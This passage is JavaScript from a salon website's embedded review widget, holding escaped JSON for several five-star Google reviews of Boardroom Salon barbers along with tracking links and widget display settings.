u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqkxrWxmqC0REQpAZdKSYcPOBf3yMfeFYgGjOn7C7Sgl3bBlKzOk8fMN_VOmd7jrosr9H90AgQ\u0022,\u0022formattedCaption\u0022\u003A\u0022I\u0020am\u0020absolutely\u0020ruined,\u0020I\u0020can\u0020never\u0020go\u0020to\u0020another\u0020Barbershop\u0020ever.\u0020Alexis\u0020did\u0020an\u0020amazing\u0020job,\u0020made\u0020me\u0020feel\u0020so\u0020comfortable\u0020and\u0020welcomed,\u0020and\u0020that\u0020was\u0020before\u0020we\u0020even\u0020got\u0020started.\u0020Definitely\u0020gonna\u0020be\u0020coming\u0020back.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12676239\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18331584760997185916\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002018\u003A25\u003A28\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Phoenix,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D0b68d48061ff4e1012e3d2f3b21d83c7\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D18331584760997185916\u0026h\u003D1f62e0f79a2b678326fa2a11f5a90164\u0022,\u0022postClickEventId\u0022\u003A\u00220b68d48061ff4e1012e3d2f3b21d83c7\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Daf90fc9ac35f8edfacf695e98df9e88b\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D18331584760997185916\u0026h\u003D43d95e0169f2d9bfb4c70c85c17d0046\u0022,\u0022iconClickEventId\u0022\u003A\u0022af90fc9ac35f8edfacf695e98df9e88b\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D7bc3c98e8a6d27478cfc5ce5f034a2c3\u0022,\u0022clickLightboxEventId\u0022\u003A\u00227bc3c98e8a6d27478cfc5ce5f034a2c3\u0022\u007D,\u007B\u0022id\u0022\u003A12676235,\u0022authorName\u0022\u003A\u0022Jimmy\u0020Johnson\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocLEu_tjXi_7FIqq2ho\u002DD5uJsSx5YjuQ6UGaRbF2HXfGhv\u002DGHg\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJURj4zwofsocR8wOi\u002DpShKlI\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022I\u0020go\u0020here\u0020every\u0020month\u0020for\u0020my\u0020haircut.\u0020They\u0020are\u0020always\u0020professional\u0020and\u0020kind.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOql_veqGrd6rH4DEBTuXq4sLzhgBYQoOGPhQBYoy4pbsPzwsO9R\u002DSRS_3D334PcVcw\u0022,\u0022formattedCaption\u0022\u003A\u0022I\u0020go\u0020here\u0020every\u0020month\u0020for\u0020my\u0020haircut.\u0020They\u0020are\u0020always\u0020professional\u0020and\u0020kind.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12676235\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D5920722321364091891\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002018\u003A16\u003A03\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Edmond,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D8739ce2c61e6a96c3252f4720e2d8313\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D5920722321364091891\u0026h\u003D49e77cffac57c2a41d51d4d57a6767c1\u0022,\u0022postClickEventId\u0022\u003A\u00228739ce2c61e6a96c3252f4720e2d8313\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Df497e22451367abc7bf43837a15d6d09\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D5920722321364091891\u0026h\u003D445705f1f35c225bb329d9da4cdf1e3e\u0022,\u0022iconClickEventId\u0022\u003A\u0022f497e22451367abc7bf43837a15d6d09\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D2a1353453185bd17d515227952f032c8\u0022,\u0022clickLightboxEventId\u0022\u003A\u00222a1353453185bd17d515227952f032c8\u0022\u007D,\u007B\u0022id\u0022\u003A12676244,\u0022authorName\u0022\u003A\u0022Jason\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjXdM8RXznWuBbEPagzWEIkEcXj2ZBAJX4PYAsRwnzKiQZl9TaIzkg\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJeygHR5TmQIYRA0ko76jnhDo\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Delonza\u0020provided\u0020a\u0020truly\u0020stellar\u0020consultation\u0020and\u0020absolutely\u0020nailed\u0020my\u0020hairstyle.\u0020From\u0020the\u0020moment\u0020I\u0020walked\u0020in,\u0020Boardroom\u0020put\u0020me\u0020straight\u0020to\u0020a\u0020great\u0020mood\\u2026such\u0020a\u0020relaxing,\u0020pampering\u0020experience.\u0020The\u0020vibes\u0020are\u0020calm\u0020and\u0020welcoming,\u0020and\u0020Delonza\u0020delivers\u0020an\u0020amazing\u0020haircut\u0020with\u0020genuine\u0020care\u0020and\u0020expertise.\u0020Highly\u0020recommend\u0020Benchmark\u0020Services\u0020if\u0020you\\u2019re\u0020looking\u0020to\u0020unwind\u0020and\u0020leave\u0020feeling\u0020refreshed\u0020and\u0020confident.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqm0ae\u002DuHnHnMORckzNiqW\u002DWWPY\u002Doea597slxgTDRhvomHxeCnr9DAR0mH7JDucMXFM97QRZhw\u0022,\u0022formattedCaption\u0022\u003A\u0022Delonza\u0020provided\u0020a\u0020truly\u0020stellar\u0020consultation\u0020and\u0020absolutely\u0020nailed\u0020my\u0020hairstyle.\u0020From\u0020the\u0020moment\u0020I\u0020walked\u0020in,\u0020Boardroom\u0020put\u0020me\u0020straight\u0020to\u0020a\u0020great\u0020mood\\u2026such\u0020a\u0020relaxing,\u0020pampering\u0020experience.\u0020The\u0020vibes\u0020are\u0020calm\u0020and\u0020welcoming,\u0020and\u0020Delonza\u0020delivers\u0020an\u0020amazing\u0020haircut\u0020with\u0020genuine\u0020care\u0020and\u0020expertise.\u0020Highly\u0020recommend\u0020Benchmark\u0020Services\u0020if\u0020you\\u2019re\u0020looking\u0020to\u0020unwind\u0020and\u0020leave\u0020feeling\u0020refreshed\u0020and\u0020confident.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12676244\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D4216749863878543619\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002017\u003A24\u003A50\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Sugar\u0020Land,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Da0be9f2f62617b576a5086d3837b90dd\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D4216749863878543619\u0026h\u003D6d12a1aff9d61d5455ffe894e4145b70\u0022,\u0022postClickEventId\u0022\u003A\u0022a0be9f2f62617b576a5086d3837b90dd\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dfd11ea7a5f20dacaeaa43cea795c3f2f\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D4216749863878543619\u0026h\u003D600d5d6cc2f18b6ab59b922e24b18bb6\u0022,\u0022iconClickEventId\u0022\u003A\u0022fd11ea7a5f20dacaeaa43cea795c3f2f\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Dfdc5c84eb0b64ce9972aaf6eda708b43\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022fdc5c84eb0b64ce9972aaf6eda708b43\u0022\u007D,\u007B\u0022id\u0022\u003A12676247,\u0022authorName\u0022\u003A\u0022Mark\u0020Williams\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjWgpvKfDNgT2nGgbq2y39b5VllYujX95_v2j6zHy2q602juHElR\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba3\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Jessica\u0020is\u0020A\u002B\u0020service\u0020and\u0020skill\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqlfd9AYcl_y2XikJfR1b72UmYl0Vbw6H1Sb1SUZegU9V58nE6xIa2GGqO6SXAq3yCwvA6_jRQ\u0022,\u0022formattedCaption\u0022\u003A\u0022Jessica\u0020is\u0020A\u002B\u0020service\u0020and\u0020skill\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12676247\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1016817814367765446\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002016\u003A05\u003A49\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Atlanta,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D661e541ed9f8999f2766f84b65d92e03\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003Dc12ff158c0cdd2a66b8d453915dca920\u0022,\u0022postClickEventId\u0022\u003A\u0022661e541ed9f8999f2766f84b65d92e03\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D8f41d864276a3f0bc1f12c2fc5f3df3d\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003D4abac660c3f7fe64416faf337c5bee6e\u0022,\u0022iconClickEventId\u0022\u003A\u00228f41d864276a3f0bc1f12c2fc5f3df3d\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Daae3e3d9b9ebf890c2c95fec32d8426a\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022aae3e3d9b9ebf890c2c95fec32d8426a\u0022\u007D,\u007B\u0022id\u0022\u003A12653684,\u0022authorName\u0022\u003A\u0022Kaleb\u0020Horn\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocLPLuGK83q7dIQy\u002D4HrkVyGqcccXIDE_gqDUVtQAG7irBnvHA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJe5YVgZGh9YgRs4j5qJBhUUM\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Nothing\u0020but\u0020class.\u0020The\u0020haircut\u0020was\u0020great\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqlJL0xBHTM\u002D\u002DQ2txPCjegXQYcvQ3Xe\u002D7nXMDNCL7s28XaXXt5A_kYslLYvjS6THa3erjtzsIA\u0022,\u0022formattedCaption\u0022\u003A\u0022Nothing\u0020but\u0020class.\u0020The\u0020haircut\u0020was\u0020great\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12653684\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D4850765547592845491\u0022,\u0022formattedDate\u0022\u003A\u00225\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002000\u003A08\u003A43\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Peachtree\u0020Corners,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dd664faa2ed2b14c921e5c77099119039\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D4850765547592845491\u0026h\u003Da6429986fa88ff550bdb4c45f12a640f\u0022,\u0022postClickEventId\u0022\u003A\u0022d664faa2ed2b14c921e5c77099119039\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D1231453b4989dd1a293ba729cb433a6e\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D4850765547592845491\u0026h\u003D476b64170b316ac18beb8d849086b182\u0022,\u0022iconClickEventId\u0022\u003A\u00221231453b4989dd1a293ba729cb433a6e\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D778dfbfa4d55594f0956872c79fcbc5b\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022778dfbfa4d55594f0956872c79fcbc5b\u0022\u007D,\u007B\u0022id\u0022\u003A12653687,\u0022authorName\u0022\u003A\u0022Stephen\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocInn7Xa7plUAx5DFa_Br7nI0F982yPiVafeV0AXSi_ENzc7Pg\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002015,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJeygHR5TmQIYRA0ko76jnhDo\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Delonza\u0020did\u0020a\u0020great\u0020job\u0021\u0020She\u0020asked\u0020a\u0020lot\u0020of\u0020questions\u0020to\u0020get\u0020what\u0020I\u0020wanted\u0020right\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqlAICfH5sW_CNqf9i9ZYlm46AMzeqL6uQAgrMHboINSXGdjhERcVVPp2T5gjl\u002Dz4gkLK_zd\u0022,\u0022formattedCaption\u0022\u003A\u0022Delonza\u0020did\u0020a\u0020great\u0020job\u0021\u0020She\u0020asked\u0020a\u0020lot\u0020of\u0020questions\u0020to\u0020get\u0020what\u0020I\u0020wanted\u0020right\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12653687\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D4216749863878543619\u0022,\u0022formattedDate\u0022\u003A\u00225\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D15\u002022\u003A56\u003A40\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Sugar\u0020Land,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dd72e5dd1f3e0fce93c25d22502a8b246\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D4216749863878543619\u0026h\u003D6dcd112012e7359ce59ac2675886e302\u0022,\u0022postClickEventId\u0022\u003A\u0022d72e5dd1f3e0fce93c25d22502a8b246\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D8a1c448074bb33d43184bd1054a51e14\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D4216749863878543619\u0026h\u003D5a9bd493ce7f7e6354f8c6e0ba5d73ce\u0022,\u0022iconClickEventId\u0022\u003A\u00228a1c448074bb33d43184bd1054a51e14\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Dfecf087fe9fbf31fd708e97692fc612e\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022fecf087fe9fbf31fd708e97692fc612e\u0022\u007D,\u007B\u0022id\u0022\u003A12653688,\u0022authorName\u0022\u003A\u0022Collin\u0020Gravitt\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjU73oR4DtKYtRypTSMsbHIKZf0vhYujQd12mbTFY9WCjszNSpfZ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002015,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Carolyn\u0020was\u0020fantastic\u0021\u0020I\\u2019ve\u0020been\u0020struggling\u0020to\u0020find\u0020a\u0020good\u0020stylist.\u0020I\u0020found\u0020her\u0021\u0020She\u0020gave\u0020a\u0020Lamborghini\u0020high\u0020performance\u0020cut\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqkpBoLqOJfeh\u002DdSg5PflCE2xNEk95naXgbCqjZtS\u002DCwb3zEsAMLaXDdQ8G68GlSD_LsAn4coQ\u0022,\u0022formattedCaption\u0022\u003A\u0022Carolyn\u0020was\u0020fantastic\u0021\u0020I\\u2019ve\u0020been\u0020struggling\u0020to\u0020find\u0020a\u0020good\u0020stylist.\u0020I\u0020found\u0020her\u0021\u0020She\u0020gave\u0020a\u0020Lamborghini\u0020high\u0020performance\u0020cut\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12653688\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1016817814367765446\u0022,\u0022formattedDate\u0022\u003A\u00225\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D15\u002022\u003A25\u003A47\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Atlanta,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D4958fff2f9ea9f0f6cc75e56993820b5\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003D2d5cbe2dbf98d64d3c071cc9a8ab170f\u0022,\u0022postClickEventId\u0022\u003A\u00224958fff2f9ea9f0f6cc75e56993820b5\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D89678c443a3b2aeb773e7b3c881c2642\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003Da1452a97dd964ddccafc5c466a339fab\u0022,\u0022iconClickEventId\u0022\u003A\u002289678c443a3b2aeb773e7b3c881c2642\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D84c58cfbdfb54f47dbd8fa4575ca5530\u0022,\u0022clickLightboxEventId\u0022\u003A\u002284c58cfbdfb54f47dbd8fa4575ca5530\u0022\u007D\u005D';
                        
                                            
                    window.widgetSettings = null;
                                            window.widgetSettings = '\u007B\u0022layout_and_theme\u0022\u003A\u007B\u0022navigationArrows\u0022\u003Atrue,\u0022autoTransition\u0022\u003Afalse,\u0022autoplaySpan\u0022\u003Anull,\u0022infiniteSlider\u0022\u003Atrue,\u0022chooseWidgetTheme\u0022\u003A\u0022Light\u0022,\u0022columns\u0022\u003A\u0022Dynamic\u0022,\u0022columnsOnMobile\u0022\u003A1,\u0022enableCustomBreakpoints\u0022\u003Afalse,\u0022customBreakpoints\u0022\u003A\u005B\u005D,\u0022masonryPlaceIn\u0022\u003A\u0022shortestColumn\u0022,\u0022popupOnce\u0022\u003Afalse,\u0022cardSpacing\u0022\u003A20,\u0022postsPerPage\u0022\u003A30,\u0022postsPerPageOnMobile\u0022\u003A15,\u0022loadMoreText\u0022\u003A\u0022Load\u0020more\u0022,\u0022badgePosition\u0022\u003A\u0022inline\u0022,\u0022widgetRows\u0022\u003A1,\u0022widgetRowsOnMobile\u0022\u003A1,\u0022showHeader\u0022\u003Atrue,\u0022showPosts\u0022\u003Atrue,\u0022showTaggedProducts\u0022\u003Afalse,\u0022getWidthFromParentPage\u0022\u003Afalse,\u0022fixedOrder\u0022\u003Afalse\u007D,\u0022general\u0022\u003A\u007B\u0022showWidgetOnWebsite\u0022\u003Atrue,\u0022showWidgetOnMobile\u0022\u003Atrue,\u0022autoAddNewPosts\u0022\u003Atrue,\u0022showDate\u0022\u003Atrue,\u0022feedAnalytics\u0022\u003Atrue,\u0022googleAnalytics\u0022\u003Atrue,\u0022improveCaptionAccessibility\u0022\u003Afalse,\u0022googleId\u0022\u003A\u0022G\u002D323234131\u0022,\u0022enableEmailNotifications\u0022\u003Afalse,\u0022emailNotificationAddresses\u0022\u003Anull,\u0022enableSlackNotifications\u0022\u003Afalse,\u0022slackChannel\u0022\u003Anull,\u0022widgetLanguage\u0022\u003A\u0022english\u0022,\u0022widgetFontFamily\u0022\u003A\u0022Roboto\u0022,\u0022enableAiGeneratedSummary\u0022\u003Afalse,\u0022lastDate\u0022\u003A\u00222026\u002D01\u002D21T00\u003A55\u003A52\u002B00\u003A00\u0022,\u0022websiteUrl\u0022\u003A\u0022https\u003A\\\/\\\/www.boardroomsalon.com\\\/welcome\u003Futm_source\u003Dmeta\u0026utm_medium\u003Dutm_source\u00253Dmeta\u002526utm_medium\u00253Dcpc_met_cpc_mof_apt_evg_tier2_v1_2554_LALretargeting_emrgmrk